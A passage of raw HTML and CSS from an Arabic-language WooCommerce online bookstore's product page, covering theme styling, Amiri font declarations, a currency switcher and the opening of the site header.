body ul.products li.product .woocommerce-image__wrapper img {
    margin-bottom: 0;
	  border-radius: 5px;
	  
}


.swiper-slide img {
	 display: block;
    width: 100%;
    height: auto;
	  border-radius: 20px;
	  padding: 10px;
	 
	  
	  
}

.product p.price {
    float: left;
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 25px;
    margin-left: 0px;
    font-size: 20px;
	 
}



.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover {
    color: #cc660a;
	  font-weight: bold;
	  margin-top: 5px
}




.ckit-badge_wrapper {
    font-size: 15px;
}








	.shoptimizer-mini-cart-wrap .widget_shopping_cart .woocommerce-mini-cart-item img {
    float: left;
}

.cg-checkout-table-product-name {
    font-size: 12px;
	 padding-right: 10px;
}

.woocommerce-error a, .woocommerce-info a, .woocommerce-message a, .woocommerce-noreviews a, p.no-comments a {
    color: #fff;
	  font-weight: bold;
    transition: all .2s;
}


.woocommerce-breadcrumb {
    padding-top: 3em;
    padding-bottom: 1em;
    font-size: 12px;
}



	
.product-label.type-bubble, li.product .onsale {
    top: 6px;
    left: 10px;
    min-width: inherit;
    min-height: inherit;
    font-size: 11px;
    border-radius: 2px;
    padding: 3px 9px;
    opacity: .8;
    line-height: 15px;
}

	

.content-area .summary .onsale {
    position: relative;
    margin: 0 0 2px 2px;
    padding: 0;
    color: #3bb54a;
    background: 0 0;
    font-size: 16px;
    font-weight: 550;
    letter-spacing: -0.5px;
    text-transform: none;
    z-index: 1;
}
	
.woocommerce span.onsale.wc-memberships-member-discount {
    left: auto;
    margin-right: 0.5em;
}
	
.product-out-of-stock {
	  display: block;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    padding: 80px 0;
    width: 100%;
    font-size: 15px;
    font-weight: 400;
    background: hsla(0,0%,10%,.8);
	  color: #fff;
    text-align: center;
    pointer-events: none;
	  margin-top: 100px;
	  border-bottom-right-radius: 5px;
        border-bottom-left-radius: 5px;
}

.woocommerce-checkout .woocommerce-info {
    margin: 0 0 20px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
    padding: 0;
    padding-top: 30px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0;
    color: #333;
    background: 0 0;
    font-size: 15px;
}	


.wc-block-grid__product-title{ 

	text-align: right; 

} 

.product_meta{ 

	margin-top: 10px; 

	text-align: right 

} 

.product_meta > span{ 

	display: block !important; 

	margin-bottom: 5px !important; 

} 




.eael-filterable-gallery-item-wrap .eael-gallery-grid-item .gallery-item-thumbnail-wrap > img{ 

	border: 5px solid #FFF; 

	border-radius: 50%; 

	width: 180px; 

	height: 180px; 

	box-shadow: 0 0 5px #AAA; 

	margin: 5px auto 

} 

 

	

footer .mc4wp-form input[type="email"]{ 

	direction:ltr; 

	text-align: right 

} 

footer .mc4wp-form input[type="submit"]{ 

	border-top-right-radius: 0px; 

	border-bottom-right-radius: 0px; 

	border-top-left-radius: 3px; 

	border-bottom-left-radius: 3px; 

} 

  

body .xlwcty_wrap .xlwcty_Box { 

	padding: 35px; 

} 

  

.xlwcty_clearfix,  

.xlwcty_col2_wrap { 

	padding-top: 20px; 

} 

  

body .xlwcty_wrap.xlwcty_circle_show .xlwcty_in_wrap { 

	padding-left: 0px; 

} 

  

.xlwcty_order_info { 

	padding-left: 70px; 

} 

  

body .xlwcty_wrap .xlwcty_circle { 

	left: 0px; 

} 





div.product .woocommerce-product-rating { 

    clear: both; 

    padding-top: 10px; 

} 

.woocommerce-checkout .form-row input{ 

	direction: ltr; 

} 

.product-quantity{ 

	width: 90px; 

} 




@media (max-width: 992px) { 

	body.rtl.single-product #page div.product .summary{ 

		float: left !important; 

	} 

	div.product .images{ 

		float: right; 

	} 

	body.rtl ul.products{ 

		/*margin-left: -10px;*/ 

		margin-right: -10px; 

	} 

} 





@media (max-width: 992px) { 

body.rtl .site-content { 

    overflow-x: hidden; 

} 
	
}

	
.product_meta .posted_in a, .product_meta .tagged_as a {
    color: #d3951d;
}
	

.mobile-filter {
  position: center;
}
	
			</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:60px;}.is_stuck .logo-mark{width:71px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#be653c;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#be653c;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#be653c;}a{color:#be653c;}a:hover{color:#dd9933;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#f4f4f4;border-bottom-color:#d0d0d0;}.top-bar, .top-bar a{color:#242424;}body:not(.header-4) .site-header, .header-4-container{background-color:#f4f4f4;}.fa.menu-item, .ri.menu-item{border-left-color:#0a304f;}.header-4 .search-trigger span{border-right-color:#0a304f;}.header-widget-region{background-color:#bc5f33;font-size:16px;}.header-widget-region, .header-widget-region a{color:#ffffff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#be653c;}.widget_shopping_cart a.button.checkout{border-color:#be653c;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#01593c;}.widget_shopping_cart a.button.checkout:hover{border-color:#01593c;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#242424;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#be653c;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999999;}.below-content .widget svg{stroke:#999999;}footer.site-footer, footer.copyright{background-color:#0a304f;color:#cccccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#cc660a;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#0a304f;}.secondary-navigation .icon-wrapper svg{stroke:#0a304f;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#e28356;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#e28356;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#e28356;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Amiri;font-size:16px;color:#444;}:root{font-family:Amiri;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Amiri;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Amiri;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Amiri;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Amiri;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Amiri;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Amiri;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Amiri;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Amiri;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Amiri;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Amiri;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Amiri;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Amiri;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Amiri;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Amiri;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Amiri;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Amiri;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:71px;}.col-full-nav{background-color:#0a304f;}.col-full.main-header{padding-top:40px;padding-bottom:40px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#f4f4f4;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#242424;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#cc660a;}.shoptimizer-cart-icon svg{stroke:#e28356;}.shoptimizer-cart a.cart-contents:hover .count{color:#ffffff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:19%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:34px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#f4f4f4;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#0a304f;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#0a304f;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#0a304f;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#be653c;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#be653c;}.shoptimizer-cart-icon svg{stroke:#be653c;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#be653c;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#242424;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#242424;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eff0eb;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-35831 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_shoptimizer member-discount discount-restricted sticky-m sticky-d m-search-bh m-grid-2 wc-active pdp-g-skinny product-align-center woolentor-empty-cart elementor-default elementor-kit-15123">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">سلة المشتريات</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_wc_aelia_currencyswitcher_widget"><div class="widget_wc_aelia_currencyswitcher_widget currency_selector">
		<!-- Currency Switcher v. 5.2.8.250501 - Currency Selector Widget (dropdown) -->
	<form method="post" class="currency_switch_form">
		<select class="aelia_cs_currencies" name="aelia_cs_currency" aria-label="">
							<option value="EUR" >يورو</option>
							<option value="USD"  selected='selected'>دولار أمريكي</option>
							<option value="SEK" >كرونة سويدية</option>
							<option value="GBP" >جنيه إسترليني</option>
							<option value="DKK" >كرونة دنماركية</option>
							<option value="NOK" >كرونة نرويجية</option>
							<option value="CHF" >فرنك سويسري</option>
					</select>
		<noscript><button type="submit" class="button change_currency">Change Currency</button></noscript>	</form>
</div>
</div>					<div class="top-bar-center  widget_text">			<div class="textwidget"><p>مكتبة ناي متجر لمبيع الكتب العربية تغطي خدمته جميع أنحاء القارة الأوربية والعالم</p>
</div>
		</div>					<div class="top-bar-right  widget_text">			<div class="textwidget"><p>عربيٌّ أنا ..</p>
</div>
		</div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">القائمة</span>
					
			</button>
